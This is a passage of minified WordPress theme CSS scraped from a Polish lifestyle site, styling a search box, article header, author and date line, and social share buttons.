(min-resolution:192dpi){.td-thumb-css.tdi_210{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/09/brush-teeth-2103219_1280.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_211{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/07/sauna_glowna.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_212{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/07/pexels-gabby-k-6621151-1.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_213{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/07/20250630113859.jpg-min.jpg)!important}}.tdi_217{vertical-align:baseline}.tdi_217>.wpb_wrapper,.tdi_217>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_217>.wpb_wrapper>.tdc-elements{width:100%}.tdi_217>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_217>.wpb_wrapper{width:100%;height:100%}.tdi_217{width:23%!important}@media (min-width:768px) and (max-width:1018px){.tdi_217{width:24%!important}}.tdi_218{margin-right:12px!important}@media (min-width:768px) and (max-width:1018px){.tdi_218{margin-right:6px!important}}.tdi_218 .tdb-head-search-btn i{font-size:20px;width:40px;height:40px;line-height:40px;color:#000000}.tdi_218 .tdb-head-search-btn svg{width:20px}.tdi_218 .tdb-search-icon-svg{width:40px;height:40px}.tdi_218{display:inline-block}.tdi_218 .tdb-search-txt{top:0px}.tdi_218 .tdb-drop-down-search{top:calc(100% + 7px)}.tdi_218 .tdb-head-search-btn:after{bottom:-7px;border-bottom-color:rgba(255,255,255,0)}.tdi_218 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:1240px}.tdi_218 .tdb-search-form{border-width:0px}body .tdi_218 .tdb-drop-down-search-inner,.tdi_218 .tdb-search-form,.tdi_218 .tdb-aj-search{margin:0 auto}.tdi_218 .tdb-head-search-form-input,.tdi_218 .tdb-head-search-placeholder{padding:5px 10px}.tdi_218 .tdb-search-form-inner:after{border-width:0px}.tdi_218 .tdb-head-search-form-btn-icon{top:0px}.tdi_218 .tdb-head-search-form-btn{padding:1px 20px 0;color:#ffffff;background-color:rgba(221,97,97,0.82);font-family:Nunito Sans!important;font-size:11px!important;font-weight:400!important;text-transform:uppercase!important}.tdi_218 .tdb-aj-search-results{padding:25px 20px}.tdi_218 .result-msg{padding:8px;text-align:center;font-family:Nunito Sans!important;font-size:11px!important;font-style:normal!important;font-weight:700!important;text-transform:uppercase!important}.tdi_218 .tdb-head-search-btn svg,.tdi_218 .tdb-head-search-btn svg *{fill:#000000}.tdi_218 .tdb-head-search-btn:hover i{color:#db4e5a}.tdi_218 .tdb-head-search-btn:hover svg,.tdi_218 .tdb-head-search-btn:hover svg *{fill:#db4e5a}.tdi_218 .tdb-drop-down-search-inner{box-shadow:0px 4px 20px 0px rgba(94,106,135,0.12)}.tdi_218 .tdb-head-search-form-input{color:#000000;font-family:Nunito Sans!important;font-size:14px!important;line-height:28px!important}.tdi_218 .tdb-head-search-form-input.tdb-head-search-nofocus{text-shadow:0 0 0 #000000}.tdi_218 .tdb-head-search-placeholder{color:rgba(0,0,0,0.7);font-family:Nunito Sans!important;font-size:14px!important;line-height:28px!important}.tdi_218 .tdb-search-form-inner{background-color:#fff4f7}.tdi_218 .tdb-head-search-form-btn svg,.tdi_218 .tdb-head-search-form-btn svg *{fill:#ffffff}.tdi_218 .tdb-head-search-form-btn:hover{color:#ffffff;background-color:#db4e5a}.tdi_218 .tdb-head-search-form-btn:hover svg,.tdi_218 .tdb-head-search-form-btn:hover svg *{fill:#ffffff}.tdi_218 .result-msg,.tdi_218 .result-msg a{color:#000000}.tdi_218 .result-msg a:hover{color:rgba(221,97,97,0.82)}.tdi_218 .td_module_wrap{width:20%;float:left;padding-left:10px;padding-right:10px;padding-bottom:0px;margin-bottom:0px}.tdi_218 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_218 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_218 .tdb-aj-search-inner{margin-left:-10px;margin-right:-10px}.tdi_218 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_218 .td-module-container{border-color:#eaeaea;flex-direction:row;align-items:center}.tdi_218 .entry-thumb{background-position:center 50%}.tdi_218 .td-image-wrap{padding-bottom:100%}.tdi_218 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_218 .td-image-container,.ie11 .tdi_218 .td-image-container{flex:0 0 auto}.ie10 .tdi_218 .td-module-meta-info,.ie11 .tdi_218 .td-module-meta-info{flex:1}.tdi_218 .td-post-vid-time{display:block}.tdi_218 .td-module-meta-info{padding:0 0 0 12px;border-color:#eaeaea}.tdi_218 .entry-title{margin:0px;font-family:Trirong!important;font-size:14px!important;line-height:1.2!important;font-weight:700!important}.tdi_218 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_218 .td-post-category:not(.td-post-extra-category){display:none}.tdi_218 .td-read-more{display:none}.tdi_218 .td-author-date{display:none}.tdi_218 .td-post-author-name{display:none}.tdi_218 .td-post-date,.tdi_218 .td-post-author-name span{display:none}.tdi_218 .entry-review-stars{display:none}.tdi_218 .td-icon-star,.tdi_218 .td-icon-star-empty,.tdi_218 .td-icon-star-half{font-size:15px}.tdi_218 .td-module-comments{display:none}.tdi_218 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_218 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}body .tdi_218 .td_module_wrap:hover .td-module-title a,.tdi_218 .tdb-aj-cur-element .entry-title a{color:#db4e5a!important}@media (min-width:768px){.tdi_218 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_218 .tdb-drop-down-search-inner{left:0px}.tdi_218 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:100%}.tdi_218 .tdb-aj-search-results{padding:22px 20px}.tdi_218 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px}.tdi_218 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_218 .td_module_wrap .td-module-container:before{display:block!important}.tdi_218 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_218 .tdb-aj-search-inner{margin-left:-7.5px;margin-right:-7.5px}.tdi_218 .td-module-container:before{bottom:-0px}.tdi_218 .td-module-meta-info{padding:0 0 0 10px}.tdi_218 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_218 .entry-title{font-size:13px!important}@media (min-width:768px){.tdi_218 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_218 .tdb-head-search-btn i{font-size:16px;width:28.8px;height:28.8px;line-height:28.8px}.tdi_218 .tdb-head-search-btn svg{width:16px}.tdi_218 .tdb-search-icon-svg{width:28.8px;height:28.8px}.tdi_218 .tdb-drop-down-search{top:calc(100% + 6px)}.tdi_218 .tdb-head-search-btn:after{bottom:-6px}.tdi_218 .tdb-drop-down-search-inner{left:0px;box-shadow:0px 2px 14px 0px rgba(94,106,135,0.12)}.tdi_218 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:100%}.tdi_218 .tdb-search-form{padding:15px}.tdi_218 .tdb-head-search-form-input,.tdi_218 .tdb-head-search-placeholder{padding:3px 10px}.tdi_218 .tdb-head-search-form-btn{padding:1px 16px 0;font-size:10px!important}.tdi_218 .tdb-aj-search-results{padding:15px}.tdi_218 .result-msg{padding:5px;font-size:10px!important}.tdi_218 .tdb-head-search-form-input{font-size:12px!important;line-height:25px!important}.tdi_218 .tdb-head-search-placeholder{font-size:12px!important;line-height:25px!important}.tdi_218 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;padding-left:5px;padding-right:5px;padding-bottom:0px;margin-bottom:0px}.tdi_218 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_218 .td_module_wrap .td-module-container:before{display:block!important}.tdi_218 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_218 .tdb-aj-search-inner{margin-left:-5px;margin-right:-5px}.tdi_218 .td-module-container:before{bottom:-0px}.tdi_218 .td-image-wrap{padding-bottom:110%}.tdi_218 .td-module-meta-info{padding:0 0 0 8px}.tdi_218 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_218 .entry-title{font-size:11px!important}@media (min-width:768px){.tdi_218 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_218 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;padding-bottom:0px;margin-bottom:0px}.tdi_218 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_218 .td_module_wrap .td-module-container:before{display:block!important}.tdi_218 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_218 .td-module-container:before{bottom:-0px}.tdi_218 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_218 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}.tdi_220{min-height:0}.tdi_222,.tdi_222 .tdc-columns{min-height:0}.tdi_222>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#cccccc!important}.tdi_222,.tdi_222 .tdc-columns{display:block}.tdi_222 .tdc-columns{width:100%}.tdi_222:before,.tdi_222:after{display:table}.tdi_224{vertical-align:baseline}.tdi_224>.wpb_wrapper,.tdi_224>.wpb_wrapper>.tdc-elements{display:block}.tdi_224>.wpb_wrapper>.tdc-elements{width:100%}.tdi_224>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_224>.wpb_wrapper{width:auto;height:auto}.tdi_225{margin-bottom:0px!important}@media (max-width:767px){.tdi_225{margin-right:-20px!important;margin-left:-20px!important}}.tdb_single_bg_featured_image{margin-bottom:26px;overflow:hidden}.tdb-featured-image-bg{background-color:#f1f1f1;background-position:center center}.tdb_single_bg_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444;display:block}.tdb_single_bg_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_bg_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdi_225 .tdb-featured-image-bg{background:url('https://kobietawielepiej.pl/wp-content/uploads/2020/07/herbaciane-sztuczki-1068x620.jpg.webp');background-size:cover;background-repeat:no-repeat;background-position:center 50%;padding-bottom:700px}.tdi_225 .tdb-caption-text{margin:6px 0 0}.tdi_225:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:-webkit-linear-gradient(0deg,rgba(0,0,0,0.58),rgba(0,0,0,0));background:linear-gradient(0deg,rgba(0,0,0,0.58),rgba(0,0,0,0))}html:not(.td-md-is-ios):not(.td-md-is-android) body:not(.tdb-autoload-ajax) .tdi_225 .tdb-featured-image-bg{background-attachment:fixed}.tdi_225 .tdb-featured-image-bg:hover:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_225 .tdb-featured-image-bg{padding-bottom:500px}}@media (min-width:768px) and (max-width:1018px){.tdi_225 .tdb-featured-image-bg{padding-bottom:500px}}@media (max-width:767px){.tdi_225 .tdb-featured-image-bg{padding-bottom:500px}}.tdi_227{position:absolute!important;top:0;z-index:1;top:auto;bottom:0}.tdi_227,.tdi_227 .tdc-inner-columns{display:block}.tdi_227 .tdc-inner-columns{width:100%}.tdi_227{padding-top:20px!important;padding-bottom:10px!important;justify-content:center!important;text-align:center!important}.tdi_227 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_227{padding-bottom:0px!important}}@media (max-width:767px){.tdi_227{padding-bottom:0px!important;width:100%!important}}.tdi_229{vertical-align:baseline}.tdi_229 .vc_column-inner>.wpb_wrapper,.tdi_229 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_229 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_229{margin-bottom:12px!important}.tdi_230{margin-bottom:15px!important}.tdb-breadcrumbs{margin-bottom:11px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:12px;color:#747474;line-height:18px}.tdb-breadcrumbs a{color:#747474}.tdb-breadcrumbs a:hover{color:#000}.tdb-breadcrumbs .tdb-bread-sep{line-height:1;vertical-align:middle}.tdb-breadcrumbs .tdb-bread-sep-svg svg{height:auto}.tdb-breadcrumbs .tdb-bread-sep-svg svg,.tdb-breadcrumbs .tdb-bread-sep-svg svg *{fill:#c3c3c3}.single-tdb_templates.author-template .tdb_breadcrumbs{margin-bottom:2px}.tdb_category_breadcrumbs{margin:21px 0 9px}.search-results .tdb_breadcrumbs{margin-bottom:2px}.tdi_230 .tdb-bread-sep-svg svg{width:8px}.tdi_230 .tdb-bread-sep{margin:0 5px}.tdi_230,.tdi_230 a{color:#ffffff}.tdi_230 .tdb-bread-sep-svg svg,.tdi_230 .tdb-bread-sep-svg svg *{fill:#ffffff}.tdi_230 a:hover{color:#ffcd3f}.td-theme-wrap .tdi_230{text-align:center}.tdi_230{font-family:Merriweather!important;font-size:12px!important;line-height:1!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_230{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_230{font-size:11px!important}}@media (max-width:767px){.tdi_230{line-height:1.2!important}}.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_231 .tdb-entry-category{padding:5px 6px 3px;font-family:Fira Sans!important;font-size:15px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_231 .tdb-cat-bg{border-width:1px;background-color:rgba(0,0,0,0)!important;border-color:rgba(255,255,255,0.3)!important}.tdi_231 .tdb-entry-category:hover .tdb-cat-bg{border-color:#ffffff!important}.tdi_231 .tdb-cat-sep{font-size:14px}.tdi_231 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_231{text-align:center}.tdi_232{margin-bottom:15px!important;padding-right:8%!important;padding-left:8%!important}@media (max-width:767px){.tdi_232{margin-bottom:8px!important;padding-right:0px!important;padding-left:0px!important}}.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_232 .tdb-title-text{color:#ffffff;font-family:Fira Sans!important;font-size:40px!important;line-height:1.2!important;font-weight:600!important}.tdi_232 .tdb-title-line:after{height:2px;bottom:40%}.tdi_232 .tdb-title-line{height:50px;margin-left:auto;margin-right:auto}.td-theme-wrap .tdi_232{text-align:center}.tdi_232 .tdb-first-letter{left:0;right:0}@media (min-width:1019px) and (max-width:1140px){.tdi_232 .tdb-title-text{font-size:32px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_232 .tdb-title-text{font-size:26px!important}}@media (max-width:767px){.tdi_232 .tdb-title-text{font-size:26px!important}}.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_author{line-height:30px}.tdb_single_author a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo img{display:block}.tdi_234{display:inline-block}.tdi_234 .tdb-author-name-wrap{align-items:baseline}.tdi_234 .tdb-author-by{margin-right:4px;color:#ffffff;font-family:Fira Sans!important;font-size:12px!important;line-height:30px!important;font-weight:300!important;letter-spacing:1px!important}.tdi_234 .avatar{width:26px;height:26px;margin-right:6px;border-radius:100px}.tdi_234 .tdb-author-name{color:#ffffff;font-family:Fira Sans!important;font-size:12px!important;line-height:30px!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_234 .tdb-author-name:hover{color:#ffcd3f}@media (min-width:1019px) and (max-width:1140px){.tdi_234 .tdb-author-by{font-size:11px!important}.tdi_234 .tdb-author-name{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_234 .tdb-author-by{font-size:11px!important}.tdi_234 .tdb-author-name{font-size:11px!important}}.tdi_235{padding-right:7px!important;padding-left:3px!important}.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_235{text-align:left!important}.tdi_235 .tdm-descr{color:#ffffff;line-height:28px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_235 .tdm-descr{line-height:24px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_235 .tdm-descr{line-height:24px!important}}.tdi_236{margin-right:22px!important}@media (max-width:767px){.tdi_236{margin-right:16px!important}}.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_236{display:inline-block;color:#ffffff;font-family:Fira Sans!important;font-size:12px!important;line-height:30px!important;font-weight:300!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_236 svg{width:14px}.tdi_236 .tdb-date-icon{margin-right:5px}.tdi_236 svg,.tdi_236 svg *{fill:#ffffff}@media (min-width:1019px) and (max-width:1140px){.tdi_236{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_236{font-size:11px!important}}.tdi_238,.tdi_238 .tdc-columns{min-height:0}.tdi_238,.tdi_238 .tdc-columns{display:block}.tdi_238 .tdc-columns{width:100%}.tdi_238:before,.tdi_238:after{display:table}.tdi_238{padding-top:22px!important;justify-content:center!important;text-align:center!important}.tdi_238 .td_block_wrap{text-align:left}.tdi_240{vertical-align:baseline}.tdi_240>.wpb_wrapper,.tdi_240>.wpb_wrapper>.tdc-elements{display:block}.tdi_240>.wpb_wrapper>.tdc-elements{width:100%}.tdi_240>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_240>.wpb_wrapper{width:auto;height:auto}.tdi_241{margin-bottom:20px!important}@media (max-width:767px){.tdi_241{margin-bottom:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_241{margin-bottom:10px!important}}.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_241 .td-post-sharing,.tdi_241 .tdb-share-classic{text-align:center}.tdi_241 .td-post-sharing-visible{align-items:center}.tdi_241 .td-social-handler{border-color:rgba(0,0,0,0)}.tdi_241 .td-social-share-text:before{border-color:transparent transparent transparent rgba(0,0,0,0)}.tdi_241 .td-social-network .td-social-but-icon .td-social-copy_url-check,.tdi_241 .td-social-network .td-social-but-icon i{color:#000000}.tdi_241 .td-ps-bg .td-social-network div,.tdi_241 .td-ps-icon-bg .td-social-network .td-social-but-icon,.tdi_241 .td-ps-dark-bg .td-social-network div{background-color:rgba(0,0,0,0)}.tdi_241 .td-ps-icon-arrow .td-social-but-icon:after{border-left-color:rgba(0,0,0,0)}.tdi_241 .td-ps-border-colored .td-social-but-text{border-color:rgba(0,0,0,0)}.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network 